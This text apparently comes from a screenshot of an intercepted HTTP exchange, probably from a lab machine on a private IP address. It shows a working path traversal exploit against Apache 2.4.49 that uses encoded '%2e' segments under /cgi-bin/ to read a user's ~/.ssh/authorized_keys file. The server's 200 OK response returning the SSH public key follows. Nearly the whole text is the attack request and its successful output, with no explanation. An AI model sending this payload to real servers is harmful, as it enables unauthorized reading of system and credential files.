 1 GET /cgi-bin/%2e/%2e%2e/%2e%2e/%2e%2e/home/anita/.ssh/authorized_keys
HTTP/1.1
2 Host: 192.168.236.245:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Sep 2025 09:51:39 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Fri, 28 Oct 2022 07:55:14 GMT
5 ETag: "ae-5ec1393faf8aa"
6 Accept-Ranges: bytes
7 Content-Length: 174
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 ecdsa-sha2-nistp256
AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+
thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThMfArBngFjl7RJYCOT
qY5Mmid0sNJwA= anita@relia
12